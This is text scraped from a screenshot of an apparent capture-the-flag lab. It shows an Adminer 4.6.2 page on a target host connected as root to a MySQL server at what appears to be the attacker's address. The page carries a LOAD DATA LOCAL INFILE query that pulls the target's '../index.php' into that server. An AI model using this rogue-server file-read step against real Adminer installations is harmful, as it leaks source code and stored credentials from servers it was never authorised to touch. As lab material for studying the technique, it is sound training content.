 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.10&username=root&db=test&sql=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Language: English
MySQL » 10.10.14.10 » test » SQL command
Adminer 4.6.2 4.8.1
SQL command
DB: test
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE test
FIELDS TERMINATED BY "\n"
SQL command Import
Export Create table
No tables.
Execute Limit rows: Stop on error Show only errors